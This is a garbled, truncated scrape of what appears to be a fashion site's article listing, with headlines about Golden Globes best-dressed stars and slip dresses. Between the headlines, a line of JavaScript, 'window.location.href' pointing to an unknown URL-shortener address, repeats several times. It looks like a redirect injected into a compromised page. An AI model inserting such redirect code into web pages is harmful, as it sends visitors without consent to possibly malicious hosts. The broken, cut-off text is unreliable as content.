
ee the Best Dressed at the 2017 Golden
lobes
January 9, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Stars Who Will Inspire You to Wear the
lip Dress
March 24, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";